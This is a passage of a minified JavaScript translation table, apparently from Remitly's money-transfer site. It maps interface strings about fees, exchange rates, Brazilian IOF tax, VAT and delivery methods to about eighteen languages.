giorno",ko:"일일 환율",nl:"Dagelijkse koers",pl:"Codzienny kurs",pt:"Taxa de câmbio diária",ro:"Curs valutar actualizat zilnic",th:"อัตราแลกเปลี่ยนรายวัน",tl:"Araw-araw na rate",tr:"Olağan döviz kuru",vi:"Tỷ giá hàng ngày",zh:"每日汇率",ja:"通常レート",hi:"Aaj ka rate",bn:"প্রতিদিনের রেট"},"Total cost":{de:"Gesamtkosten",en:"Total cost",es:"Costo total",fr:"Coût total",it:"Costo totale",ko:"총 비용",nl:"Totale kosten",pl:"Do zapłaty",pt:"Custo total",ro:"Cost total",th:"ค่าใช้จ่ายทั้งหมด",tl:"Kabuuang gastusin",tr:"Toplam Gider",vi:"Tổng chi phí",zh:"总费用",ja:"合計金額",hi:"Total cost",bn:"টোটাল কস্ট"},"Loading…":{de:"Wird geladen…",en:"Loading…",es:"Cargando…",fr:"Chargement en cours…",it:"Caricamento in corso…",ko:"로딩 중입니다.",nl:"Laden…",pl:"Trwa ładowanie…",pt:"Carregando…",ro:"Se încarcă…",th:"กำลังโหลด...",tl:"Naglo-load…",tr:"Yükleniyor...",vi:"Đang tải…",zh:"正在加载...",bn:"লোড হচ্ছে…",hi:"Load ho raha hai...",ja:"読み込んでいます・・・"},"Applied to first {{formattedPromoCap}} of your transfer.":{bn:"আপনার ট্রান্সফারের প্রথম {{formattedPromoCap}}তে অ্যাপ্লাই করা হয়েছে।",de:"Gilt für die ersten {{formattedPromoCap}} Ihrer Überweisung.",en:"Applied to first {{formattedPromoCap}} of your transfer.",es:"Se aplicó a los primeros {{formattedPromoCap}} de tu envío.",fr:"Appliqué aux premiers {{formattedPromoCap}} de votre transfert.",hi:"Aapke pehle transfer ke {{formattedPromoCap}} tak par apply hoga.",it:"Applicato ai primi {{formattedPromoCap}} del tuo trasferimento.",ja:"初回送金の{{formattedPromoCap}}に適用されます。",ko:"첫 송금의 {{formattedPromoCap}}까지 적용됩니다.",nl:"Toegepast op eerste {{formattedPromoCap}} van je overschrijving.",pl:"Zastosowano do pierwszych {{formattedPromoCap}} z Twojego transferu.",pt:"Aplicada aos primeiros {{formattedPromoCap}} de sua transferência.",ro:"Aplicat pentru primii {{formattedPromoCap}} din transferul tău.",th:"ใช้กับยอด {{formattedPromoCap}} แรกของการโอนของคุณ",tl:"Inilapat sa unang {{formattedPromoCap}} ng iyong pag-transfer.",tr:"Transferinizin ilk {{formattedPromoCap}} tutarındaki kısmına uygulandı.",vi:"Áp dụng cho {{formattedPromoCap}} đầu tiên trong giao dịch chuyển tiền của bạn.",zh:"适用于汇款金额中的前 {{formattedPromoCap}}。"},"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer":{bn:"ট্রান্সফারের বাকি অংশে স্ট্যান্ডার্ড রেট 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} অ্যাপ্লাই করা হয়",de:"Für den übrigen Überweisungsbetrag gilt der Standardwechselkurs von 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}.",en:"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer",es:"Se aplica el tipo de cambio estándar 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} al resto del envío.",fr:"Le taux standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} s'applique au reste du transfert.",hi:"Transfer ke baaki ke amount par standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} apply hoga",it:"Al resto del trasferimento si applica il tasso standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}",ja:"標準レート1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}が送金の残額に適用されます",ko:"1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}의 표준 환율이 나머지 송금 금액에 적용됩니다.",nl:"De standaardkoers van 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} is van toepassing op de rest van de overschrijving",pl:"Do pozostałej części transferu zostanie zastosowany standardowy kurs (1 {{sourceCurrency}} = {{rate}} {{targetCurrency}})",pt:"A taxa de câmbio padrão de 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplica ao restante da transferência",ro:"Cursul valutar standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplică pentru restul transferului",th:"อัตราแลกเปลี่ยนมาตรฐาน 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} จะใช้กับยอดที่เหลือของการโอน",tl:"Nalalapat ang Standard na rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} sa natitirang bahagi ng pag-transfer",tr:"Transferin geri kalanı için standart döviz kuru olan 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} geçerlidir",vi:"Tỷ giá tiêu chuẩn 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} áp dụng cho số tiền còn lại trong giao dịch chuyển tiền",zh:"汇款的其余部分采用标准汇率（1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}）"},"and more":{bn:"এবং আরও",de:"und mehr",en:"and more",es:"y más",fr:"et plus",hi:"aur bahut kuchh",it:"e altro ancora",ja:"など",ko:"그리고 더",nl:"en meer",pl:"i więcej",pt:"e mais",ro:"și altele",th:"และอีกมากมาย",tl:"at higit pa",tr:"ve dahası",vi:"và hơn thế nữa",zh:"以及更多"},"Send Now":{de:"Jetzt senden",en:"Send now",es:"Envía ahora",fr:"Envoyer maintenant",it:"Invia ora",ko:"지금 송금하기",nl:"Nu verzenden",pl:"Wyślij teraz",pt:"Enviar agora",ro:"Trimiteți acum",th:"ส่งทันที",tl:"Magpadala Ngayon",tr:"Şimdi Gönder",vi:"Gửi ngay bây giờ",zh:"立即汇款",ja:"今すぐ送金する",hi:"Abhi bhejein",bn:"এখনই সেন্ড করুন"},"Every time":{de:"Immer",en:"Every time",es:"Siempre",fr:"À chaque fois",it:"Ogni volta",ko:"상시",nl:"Elke keer",pl:"Za każdym razem",pt:"Sempre",ro:"De fiecare dată",th:"ทุกเวลา",tl:"Sa bawat pagkakataon",tr:"Her seferinde",vi:"Mọi lúc",zh:"每次",ja:"何度でもご利用いただけます",hi:"Har baar",bn:"প্রতিবার"},".":{de:". ",en:". ",es:". ",fr:". ",it:". ",ko:". ",nl:". ",pl:". ",pt:". ",ro:". ",th:" ",tl:". ",tr:". ",vi:". ",zh:"。",ja:"。 ",hi:". ",bn:". "},"Send money to {{corridor.receivingCountry.sentenceName}}":{de:"Geld nach {{corridor.receivingCountry.sentenceName}} senden",en:"Send money to {{corridor.receivingCountry.sentenceName}}",es:"Envía dinero a {{corridor.receivingCountry.sentenceName}}",fr:"Envoyer de l'argent à {{corridor.receivingCountry.sentenceName}}",it:"Invia denaro in {{corridor.receivingCountry.sentenceName}}",ko:"{{corridor.receivingCountry.sentenceName}}에 송금",nl:"Geld verzenden naar {{corridor.receivingCountry.sentenceName}}",pl:"Wysyłaj pieniądze do {{corridor.receivingCountry.sentenceName}}",pt:"Envie dinheiro para {{corridor.receivingCountry.sentenceName}}",ro:"Trimiteți banii către {{corridor.receivingCountry.sentenceName}}",th:"ส่งเงินไปยัง {{corridor.receivingCountry.sentenceName}}",tl:"Mag-pera-padala sa {{corridor.receivingCountry.sentenceName}}",tr:"{{corridor.receivingCountry.sentenceName}} hedefine para gönderin",vi:"Gửi tiền đến {{corridor.receivingCountry.sentenceName}}",zh:"汇款至{{corridor.receivingCountry.sentenceName}}",ja:"{{corridor.receivingCountry.sentenceName}}へ送金する",hi:"{{corridor.receivingCountry.sentenceName}} mein paise bhejein",bn:"{{corridor.receivingCountry.sentenceName}}-এ মানি সেন্ড করুন"},"Delivery method":{bn:"ডেলিভারি মেথড",de:"Zustelloptionen",en:"Delivery method",es:"Método de envío",fr:"Mode de livraison",hi:"Delivery method",it:"Metodo di consegna",ja:"受取方法",ko:"수령 방법",nl:"Afleveringsmethode",pl:"Metoda realizacji transferu",pt:"Método de entrega",ro:"Metoda de livrare",th:"วิธีการส่งมอบ",tl:"Delivery method",tr:"Teslimat yöntemi",vi:"Phương thức nhận tiền",zh:"收款方式"},"Selection required":{bn:"সিলেক্ট করতে হবে",de:"Auswahl erforderlich",en:"Selection required",es:"Selección requerida",fr:"Sélection requise",hi:"Choose karna zaroori hai",it:"Selezione obbligatoria",ja:"選択は必須です",ko:"선택 필수",nl:"Selectie vereist",pl:"Dokonaj wyboru",pt:"Seleção obrigatória",ro:"Trebuie să selectezi ceva",th:"จำเป็นต้องเลือก",tl:"Kinakailangang pumili",tr:"Seçim yapılması gereklidir",vi:"Bắt buộc phải lựa chọn",zh:"必须进行选择"},"Zero fees every time":{bn:"প্রতিবারই কোনও ফি লাগবে না",de:"Stets gebührenfrei",en:"Zero fees every time",es:"Sin cargos siempre",fr:"Aucuns frais, et ce, à chaque fois",hi:"Har baar zero fees",it:"Zero commissioni su tutti i trasferimenti",ja:"手数料は毎回0円",ko:"언제든지 수수료 무료",nl:"Elke keer geen vergoedingen",pl:"Brak opłat za każdym razem",pt:"Tarifa zero sempre",ro:"Zero comisioane, de fiecare dată",th:"ไม่มีค่าธรรมเนียมทุกครั้ง",tl:"Zero fee sa bawat pagkakataon",tr:"Her seferinde sıfır transfer ücreti",vi:"Không mất phí cho mọi giao dịch",zh:"一律零手续费"},"Zero fees now, {{fee}} next time":{bn:"এইবার কোনও ফি লাগবে না, পরেরবার {{fee}} ফি লাগবে",de:"Diesmal keine Gebühren, beim nächsten Mal {{fee}}",en:"Zero fees now, {{fee}} next time",es:"Sin cargos esta vez, {{fee}} en tu próximo envío",fr:"Aucuns frais maintenant,{{fee}} la prochaine fois",hi:"Abhi zero fees, agali baar {{fee}}",it:"Zero commissioni ora, {{fee}} la prossima volta",ja:"今回は手数料0円、次回は{{fee}}です。",ko:"이번에는 수수료 무료, 다음 번에는  {{fee}}  적용",nl:"Nu geen vergoedingen, de volgende keer {{fee}}",pl:"Brak opłat teraz, {{fee}} następnym razem",pt:"Tarifa zero agora, e de {{fee}} na próxima vez",ro:"Zero comisioane acum, comisioane de {{fee}} data viitoare",th:"ไม่มีค่าธรรมเนียมในตอนนี้ {{fee}} ในครั้งต่อไป",tl:"Zero ang fee ngayon, {{fee}} sa susunod",tr:"Transfer ücreti şimdi sıfır, bir sonraki sefer {{fee}}",vi:"Không mất phí cho lần này, phí {{fee}} vào lần tiếp theo",zh:"现在零手续费，下次收取 {{fee}} 手续费"},"{{fee}} fee":{bn:"{{fee}} ফি",de:"{{fee}} Gebühr",en:"{{fee}} fee",es:"Cargo de {{fee}}",fr:"{{fee}} de frais",hi:"{{fee}} fee",it:"{{fee}} di commissione",ja:"{{fee}}手数料",ko:"{{fee}} 수수료",nl:"{{fee}} kosten",pl:"opłata {{fee}}",pt:"Tarifa de {{fee}}",ro:"{{fee}} comision",th:"ค่าธรรมเนียม {{fee}}",tl:"{{fee}} na bayarin",tr:"{{fee}} ücret",vi:"{{fee}} phí",zh:"{{fee}} 手续费"},"Delivery method is required":{bn:"ডেলিভারি মেথড উল্লেখ করতে হবে",de:"Zustelloptionen ist erforderlich",en:"Delivery method is required",es:"Se requiere método de envío",fr:"Mode de livraison est requis",hi:"Delivery method zaroori hai",it:"Metodo di consegna è un campo obbligatorio",ja:"受取方法が必要です",ko:"수령 방법 는 필수 항목입니다.",nl:"Afleveringsmethode is vereist",pl:"Metoda realizacji transferu — pole wymagane",pt:"Método de entrega é obrigatório",ro:"Metoda de livrare este obligatoriu(e)",th:"ต้องระบุ วิธีการส่งมอบ",tl:"Kinakailangan ang Delivery method",tr:"Teslimat yöntemi zorunlu",vi:"Phương thức nhận tiền là bắt buộc",zh:"收款方式为必填项"},"Does not include US sales tax, if applicable":{bn:"প্রযোজ্য হলে, মার্কিন বিক্রয় ট্যাক্স অন্তর্ভুক্ত করে না",de:"Ohne ggf. fällige US-Mehrwertsteuer",en:"Does not include US sales tax, if applicable",es:"No incluye el impuesto sobre las ventas de EE. UU., si aplica.",fr:"Ne comprend pas les taxes des États-Unis sur les ventes, si elles sont applicables",hi:"अगर लागू हुआ तो, अमेरिकी सेल्स टैक्स शामिल नहीं किया जाएगा.",it:"Imposte sulle vendite statunitensi escluse (se applicabili)",ja:"米国の消費税が適用される場合がありますが、この金額には含まれておりません。",ko:"해당되는 경우 미국 판매세는 포함되지 않습니다.",nl:"Exclusief Amerikaanse omzetbelasting, indien van toepassing",pl:"Nie zawiera amerykańskiego podatku od sprzedaży (jeśli ma zastosowanie)",pt:"Não inclui o imposto sobre vendas dos EUA, se aplicável",ro:"Nu include taxa pe vânzări din SUA, dacă este aplicabilă o astfel de taxă",th:"ไม่รวมภาษีการขายของสหรัฐฯ ถ้ามี",tl:"Hindi kasama ang anumang sales tax sa US, kung applicable",tr:"Olası ABD satış vergisi tutara dahil değildir",vi:"Không bao gồm thuế thương vụ của Hoa Kỳ, nếu có",zh:"不包含美国销售税（如适用）"},"Or select an amount":{en:"Or select an amount",bn:"অথবা একটি অ্যামাউন্ট সিলেক্ট করুন",de:"Oder einen Betrag auswählen",es:"O selecciona una cantidad",fr:"Ou sélectionnez un montant",hi:"Yaa koi amount select karein",it:"Oppure seleziona un importo",ja:"または金額を選択してください",ko:"또는 금액 선택",nl:"Of selecteer een bedrag",pl:"Lub wybierz kwotę",pt:"Ou selecione um valor",ro:"Sau selectează o sumă",th:"หรือเลือกจำนวนเงิน",tl:"O pumili ng halaga",tr:"Ya da bir tutar seçin",vi:"Hoặc chọn số tiền",zh:"或选择一个金额"},"VET is {{totalEffectiveValue}}":{bn:"VET বলতে {{totalEffectiveValue}}-কে বোঝায়",de:"VET beträgt {{totalEffectiveValue}}",en:"VET is {{{totalEffectiveValue}}}",es:"El VET es de {{totalEffectiveValue}}",fr:"La VET est de {{totalEffectiveValue}}",hi:"VET {{totalEffectiveValue}} है",it:"Il VET è {{totalEffectiveValue}}",ja:"{{totalEffectiveValue}}",ko:"VET: {{totalEffectiveValue}}",nl:"VET is {{totalEffectiveValue}}",pl:"Wartość VET wynosi {{totalEffectiveValue}}",pt:"VET de {{totalEffectiveValue}}",ro:"Valoarea totală efectivă este {{totalEffectiveValue}}",th:"VET คือ {{totalEffectiveValue}}",tl:"Ang VET ay {{totalEffectiveValue}}",tr:"VET: {{totalEffectiveValue}}",vi:"VET bằng {{totalEffectiveValue}}",zh:"VET 为 {{totalEffectiveValue}}"},"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.":{bn:"VET হল বিনিময় রেট, ট্যাক্স এবং ফি বিবেচনা করার পরে একটি চূড়ান্ত রূপান্তরের রেট। আপনি অন্যান্য পরিষেবার সাথে তুলনা করতে VET ব্যবহার করতে পারেন।",de:"Beim VET handelt es sich um den endgültigen Umrechnungskurs unter Berücksichtigung von Wechselkurs, Steuern und Gebühren. Der VET ermöglicht den Vergleich mit anderen Anbietern.",en:"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.",es:"El VET es la tarifa de conversión final obtenida después de considerar el tipo de cambio, los impuestos y los cargos. Puedes usar el VET para compararlo con otros servicios.",fr:"La VET est le taux de conversion final après la prise en compte du taux de change, des taxes et des frais. Vous pouvez utiliser la VET pour faire des comparaisons avec d'autres services.",hi:"VET विनिमय दर, टैक्स और फ़ीस समेत निर्णायक परिवर्तन दर (फ़ाइनल कंवर्जन रेट) है. आप VET का इस्तेमाल अन्य सेवाओं से तुलना करने में कर सकते/सकती हैं.",it:"Il VET è il tasso di conversione finale che non tiene conto di tasso di cambio, tasse e commissioni. Puoi usare il VET per fare un confronto con altri servizi.",ja:"VETは、為替レート、税金、手数料を考慮した後の最終的な換算レートです。VETを利用し、他のサービスと比較することができます。",ko:"VET는 환율, 세금, 수수료를 고려한 최종 환산율입니다. VET를 사용해 다른 서비스와 비교할 수 있습니다.",nl:"VET is een definitieve omrekeningskoers nadat rekening is gehouden met wisselkoersen, belastingen en vergoedingen. Je kunt VET gebruiken voor de vergelijking met andere dienstverleningen.",pl:"VET to ostateczny koszt wymiany obliczony po uwzględnieniu kursu wymiany, podatków i opłat. VET można wykorzystać do porównania ze sobą konkurencyjnych usług.",pt:"O VET é uma taxa de conversão final que considera a taxa de câmbio, os impostos e as tarifas. Você pode usar o VET para fazer a comparação com outros serviços.",ro:"VTE reprezintă rata de conversie finală, după luarea în considerare a cursului valutar, taxelor și comisioanelor. Poți folosi VTE pentru a efectua o comparație cu alte servicii.",th:"VET คืออัตราการแปลงค่าเงินสุดท้ายหลังจากพิจารณาอัตราการแลกเปลี่ยน ภาษี และค่าธรรมเนียมต่าง ๆ แล้ว คุณสามารถใช้ VET เพื่อเปรียบเทียบกับบริการอื่น ๆ ได้",tl:"Ang VET ay ang final conversion rate pagkatapos maisaalang-alang ang exchange rate, taxes, at fees. Puwede mong gamitin ang VET para ikumpara sa other services.",tr:"VET; döviz kuru, vergiler ve transfer ücretleri hesaba katıldıktan sonraki nihai dönüşüm oranıdır. Diğer hizmetlerle karşılaştırma yapmak için VET değerini kullanabilirsiniz.",vi:"VET là tỷ giá chuyển đổi cuối cùng sau khi xét đến tỷ giá, các khoản thuế và phí. Bạn có thể sử dụng VET để so sánh với những dịch vụ khác.",zh:"VET 是考虑汇率、税费和手续费后的最终兑换率。您可以使用 VET 来与其他服务进行比较。"},"Total Effective Value (VET)":{bn:"মোট কার্যকরী মান (VET)",de:"Effektiver Gesamtwert (VET)",en:"Total Effective Value (VET)",es:"Valor efectivo total (VET)",fr:"Valeur effective totale (VET)",hi:"कुल प्रभावी मूल्य (VET)",it:"Valore effettivo totale (VET)",ja:"Total Effective Value（VET）",ko:"총 환산액(VET)",nl:"Total Effective Value (VET)",pl:"VET — rzeczywista całkowita wartość",pt:"Valor efetivo total (VET)",ro:"Valoarea totală efectivă (VTE)",th:"มูลค่ารวมที่แท้จริง (VET)",tl:"Total Effective Value (VET)",tr:"Toplam Geçerli Değer (VET)",vi:"Tổng giá trị thực tế (VET)",zh:"总有效价值 (VET)"},"IOF tax":{bn:"IOF ট্য়াক্স",de:"IOF-Steuer",en:"IOF tax",es:"Impuesto IOF",fr:"Impôt IOF",hi:"IOF टैक्स",it:"Tassa IOF",ja:"IOF税",ko:"IOF 세금",nl:"IOF-belasting",pl:"Podatek IOF",pt:"Tributação de IOF",ro:"Taxa IOF",th:"ภาษี IOF",tl:"IOF na buwis",tr:"IOF vergisi",vi:"Thuế IOF",zh:"IOF 税"},"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.":{bn:"IOF হল আর্থিক লেনদেনের উপর ব্রাজিল সরকার কর্তৃক প্রযোজ্য একটি ট্য়াক্স। ব্রাজিলে লোকজনের কাছে টাকা পাঠানোর জন্য IOF হল 0.38%",de:"Bei der IOF handelt es sich um eine von der brasilianischen Regierung erhobene Steuer auf Finanztransaktionen. Die IOF für Überweisungen an Personen in Brasilien beträgt 0,38 %.",en:"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.",es:"El impuesto sobre las operaciones financieras (IOF) es un impuesto aplicado por el gobierno de Brasil para las transacciones financieras. El IOF para enviar dinero a personas en Brasil es del 0.38%.",fr:"L'IOF est une taxe appliquée par le gouvernement brésilien sur les transactions financières. L'IOF pour envoyer de l'argent à des personnes au Brésil est de 0,38 %.",hi:"IOF ब्राज़ील की सरकार द्वारा वित्तीय लेन-देन पर लगाया जाने वाला टैक्स है. ब्राज़ील में रहने वाले लोगों को पैसे भेजने के लिए IOF 0.38% है",it:"L'IOF è un'imposta applicata dal governo brasiliano sulle transazioni finanziarie. L'IOF per l'invio di denaro a persone in Brasile è dello 0,38%",ja:"IOFは、ブラジル政府が金融取引に適用する税金です。ブラジルの受取人様へ送金する際のIOFは0.38%です。",ko:"IOF는 브라질 정부가 금융 거래에 부과하는 세금입니다. 브라질 시민에게 송금 시 IOF는 0.38%입니다.",nl:"IOF is een belasting die door de Braziliaanse overheid wordt geheven op financiële transacties. De IOF voor het versturen van geld naar mensen in Brazilië is 0,38%",pl:"IOF to podatek nakładany przez brazylijski rząd na transakcje finansowe. IOF za przesyłanie pieniędzy do odbiorców w Brazylii wynosi 0,38%",pt:"O IOF é um imposto aplicado pelo governo brasileiro sobre transações financeiras. O IOF para o envio de dinheiro a pessoas no Brasil é de 0,38%.",ro:"IOF este o taxă aplicată de guvernul brazilian asupra tranzacțiilor financiare. IOF pentru trimiterea de bani către persoane din Brazilia este de 0,38 %",th:"IOF คือภาษีที่ถูกบังคับใช้โดยรัฐบาลบราซิลสำหรับธุรกรรมทางการเงินต่าง ๆ ภาษี IOF สำหรับการโอนเงินให้กับคนที่อยู่ในบราซิลคือ 0.38%",tl:"Ang IOF ay tax na ipinapataw ng Brazilian government sa financial transactions. 0.38% ang IOF sa pag-send ng pera sa mga tao sa Brazil",tr:"IOF, Brezilya hükûmetinin mali işlemlere uyguladığı bir vergidir. Brezilya içindeki kişilere para gönderirken IOF %0,38'dir.",vi:"IOF là một loại thuế được chính phủ Brazil áp dụng cho các giao dịch tài chính. Khi gửi tiền cho mọi người ở Brazil thì IOF là 0,38%",zh:"IOF 是巴西政府对金融交易征收的一种税。汇款给巴西人的 IOF 为 0.38%。"},"5% VAT is applied only on fees":{bn:"শুধুমাত্র ফি-এর ক্ষেত্রে 5% VAT প্রয়োগ হয়",de:"Ausschließlich auf Gebühren werden 5 % MwSt. erhoben",en:"5% VAT is applied only on fees",es:"El 5% de IVA solo se aplica a los cargos",fr:"Les 5 % de TVA s'appliquent uniquement aux frais",hi:"केवल फ़ीस पर 5% वैट लगाया जाता है",it:"L'IVA del 5% si applica solo alle commissioni",ja:"手数料にのみ5％のVATが適用されます",ko:"5% VAT는 수수료에만 적용됩니다",nl:"5% btw wordt alleen toegepast op vergoedingen",pl:"5-procentowy VAT jest naliczany tylko od opłat",pt:"IVA de 5% aplicado apenas sobre as tarifas",ro:"5% TVA se aplică numai pentru comisioane",th:"ภาษีมูลค่าเพิ่ม 5% จะถูกใช้เฉพาะกับค่าธรรมเนียมเท่านั้น",tl:"Inilalapat lang ang 5% VAT sa mga fee",tr:"%5 KDV sadece transfer ücretlerine uygulanır",vi:"5% VAT chỉ áp dụng trên phí",zh:"5% 的增值税仅适用于手续费部分"},"Tax on Financial Operations (IOF)":{bn:"আর্থিক কার্যকলাপের উপর ট্য়াক্স (IOF)",de:"Finanztransaktionssteuer (IOF)",en:"Tax on Financial Operations (IOF)",es:"Impuesto de las Operaciones Financieras (IOF, Tax on Financial Operations)",fr:"Taxe sur les opérations financières (IOF)",hi:"वित्तीय संचालनों पर टैक्स (IOF)",it:"Imposta sulle operazioni finanziarie (IOF)",ja:"金融取引税（IOF）",ko:"토빈세(IOF)",nl:"Belasting op financiële transacties (IOF)",pl:"Podatek od transakcji finansowych (IOF)",pt:"Imposto sobre operações financeiras (IOF)",ro:"Taxa pe operațiuni financiare (IOF)",th:"ภาษีสำหรับการดำเนินการทางการเงิน (IOF)",tl:"Tax on Financial Operations (IOF)",tr:"Mali İşlem Vergisi (IOF)",vi:"Thuế hoạt động tài chính (IOF)",zh:"金融操作税 (IOF)"},"Tax applies to this transfer":{bn:"এই ট্রান্সফারের জন্য ট্যাক্স প্রযোজ্য",de:"Diese Überweisung ist steuerpflichtig",en:"Tax applies to this transfer",es:"Se aplican impuestos a este envío",fr:"La taxe s'applique à ce transfert",hi:"इस ट्रांसफ़र पर टैक्स लगता है",it:"A questo trasferimento si applica l'imposta",ja:"この送金には税金が適用されます",ko:"해당 송금에 세금이 적용됩니다",nl:"Op deze overdracht is belasting van toepassing",pl:"Opłata za ten transfer podlega opodatkowaniu",pt:"O imposto se aplica a esta transferência",ro:"Pentru acest transfer se aplică taxe",th:"ภาษีนำมาใช้กับการโอนนี้",tl:"Nalalapat ang buwis sa transfer na ito",tr:"Bu transfere vergi uygulanır",vi:"Áp dụng thuế cho giao dịch chuyển tiền này",zh:"此笔汇款需缴税"},VAT:{bn:"VAT",de:"MwSt.",en:"VAT",es:"IVA",fr:"TVA",hi:"वैट",it:"IVA",ja:"付加価値税（VAT）",ko:"VAT",nl:"Btw",pl:"VAT",pt:"IVA",ro:"TVA",th:"ภาษีมูลค่าเพิ่ม",tl:"VAT",tr:"KDV",vi:"VAT",zh:"增值税"},Total:{bn:"মোট",de:"Gesamt",en:"Total",es:"Total",fr:"Total",hi:"कुल",it:"Totale",ja:"合計",ko:"합계",nl:"Totaal",pl:"Razem",pt:"Total",ro:"Total",th:"รวม",tl:"Kabuuan",tr:"Toplam",vi:"Tổng",zh:"总计"},"Transfer amount":{bn:"ট্রান্সফারের পরিমাণ",de:"Überweisungsbetrag",en:"Transfer amount",es:"Cantidad del envío",fr:"Montant du transfert",hi:"ट्रांसफ़र राशि",it:"Importo trasferimento",ja:"送金金額",ko:"송금 금액",nl:"Overschrijvingsbedrag",pl:"Kwota transferu",pt:"Valor da transferência",ro:"Suma transferată",th:"จำนวนเงินโอน",tl:"Halaga ng transfer",tr:"Transfer tutarı",vi:"Số tiền chuyển",zh:"汇款金额"},"Transfer fee":{bn:"ট্রান্সফার ফি",de:"Überweisungsgebühr",en:"Transfer fee",es:"Cargo por envío",fr:"Frais de transfert",hi:"ट्रांसफ़र फ़ीस",it:"Commissione trasferimento",ja:"送金手数料",ko:"송금 수수료",nl:"Overschrijvingsvergoeding",pl:"Opłata za transfer",pt:"Tarifa de transferência",ro:"Comision pentru transfer",th:"ค่าธรรมเนียมการโอน",tl:"Transfer fee",tr:"Transfer ücreti",vi:"Phí chuyển tiền",zh:"汇款手续费"},"Fee discount":{bn:"ফি ডিসকাউন্ট",de:"Gebührenrabatt",en:"Fee discount",es:"Descuento en el cargo",fr:"Remise sur les frais",hi:"फ़ीस में छूट",it:"Sconto commissione",ja:"手数料の割引",ko:"수수료 할인",nl:"Vergoedingskorting",pl:"Rabat na opłaty",pt:"Desconto de tarifa",ro:"Reducere de comision",th:"ส่วนลดค่าธรรมเนียม",tl:"Diskwento sa fee",tr:"Transfer ücreti indirimi",vi:"Chiết khấu phí",zh:"手续费折扣"},"Includes tax.":{bn:"এর মধ্যে ট্যাক্স অন্তর্ভুক্ত আছে.",de:"Inkl. Steuern.",en:"Includes tax.",es:"Incluye impuestos.",fr:"Taxe incluse.",hi:"टैक्स सहित.",it:"Tasse incluse.",ja:"税込み。",ko:"세금 포함.",nl:"Inclusief belasting.",pl:"Zawiera podatek.",pt:"Inclui impostos.",ro:"Include taxe.",th:"รวมภาษี.",tl:"Kasama na ang buwis.",tr:"Vergi dahil.",vi:"Bao gồm thuế.",zh:"含税。"},"View details":{bn:"বিশদ তথ্য দেখুন",de:"Details anzeigen",en:"View details",es:"Ver información",fr:"Afficher les informations",hi:"जानकारी देखें",it:"Visualizza dettagli",ja:"詳細を見る",ko:"상세 정보 보기",nl:"Gegevens weergeven",pl:"Wyświetl szczegóły",pt:"Visualizar detalhes",ro:"Afișează detaliile",th:"ดูรายละเอียด",tl:"Tingnan ang mga detalye",tr:"Bilgileri görüntüle",vi:"Xem thông tin chi tiết",zh:"查看详细信息"},"Exchange rate":{bn:"বিনিময় রেট",de:"Wechselkurs",en:"Exchange rate",es:"Tipo de cambio",fr:"Taux de change",hi:"विनिमय दर",it:"Tasso di cambio",ja:"為替レート",ko:"환율",nl:"Wisselkoers",pl:"Kurs walutowy",pt:"Taxa de câmbio",ro:"Cursul de schimb",th:"อัตราแลกเปลี่ยน",tl:"Rate ng palitan",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率"},"Hello Remitly! I want to send money.":{bn:"হ্যালো Remitly! আমি মানি সেন্ড করতে চাই।",de:"Hallo Remitly! Ich möchte eine Überweisung tätigen.",en:"Hello Remitly! I want to send money.",es:"¡Hola, Remitly! Quiero enviar dinero.",fr:"Bonjour Remitly! J'aimerais envoyer de l'argent.",hi:"Hi Remitly! Mujhe ek transfer bhejna hai",it:"Ciao Remitly! Voglio inviare denaro.",ja:"こんにちはRemitly！送金したいと思います。",ko:"안녕하세요, Remitly! 송금하고 싶습니다.",nl:"Hallo Remitly! Ik wil geld verzenden.",pl:"Cześć, Remitly! Chcę przesłać pieniądze.",pt:"Olá, Remitly! Quero enviar dinheiro.",ro:"Salut Remitly! Vreau să trimit bani.",th:"สวัสดี Remitly! ฉันต้องการโอนเงิน",tl:"Kumusta Remitly! Gusto kong mag-send ng pera.",tr:"Merhaba Remitly! Para göndermek istiyorum.",vi:"Xin chào Remitly! Tôi muốn gửi tiền.",zh:"你好 Remitly！我想汇款。"},"Send on WhatsApp":{bn:"Whatsapp'র মাধ্যমে সেন্ড করুন",de:"Per Whatsapp senden",en:"Send on WhatsApp",es:"Enviar con WhatsApp",fr:"Envoyer sur WhatsApp",hi:"Whatsapp par bhejein",it:"Invia su WhatsApp",ja:"Whatsappで送金",ko:"WhatsApp에서 송금하기",nl:"Versturen via WhatsApp",pl:"Wyślij na WhatsAppie",pt:"Enviar no WhatsApp",ro:"Trimite pe Whatsapp",th:"โอนบน WhatsApp",tl:"Mag-send sa Whatsapp",tr:"Whatsapp üzerinden gönder",vi:"Gửi qua Whatsapp",zh:"通过 Whatsapp 汇款"},"More info":{bn:"আরও তথ্য",de:"Mehr Infos",en:"More info",es:"Más información",fr:"Plus d'informations",hi:"ज़्यादा जानकारी",it:"Altre informazioni",ja:"詳細",ko:"추가 정보",nl:"Meer info",pl:"Więcej informacji",pt:"Mais informações",ro:"Mai multe informații",th:"ข้อมูลเพิ่มเติม",tl:"Higit pang impormasyon",tr:"Daha fazla bilgi",vi:"Hiển thị thêm thông tin",zh:"更多信息"},"Delivery speed is an estimate dependent on payment method, delivery method, transaction review, and system availability of Remitly and our partners.":{bn:"ডেলিভারি স্পিড হল একটি আনুমানিক হিসাব, যা পেমেন্ট পদ্ধতি, ডেলিভারি 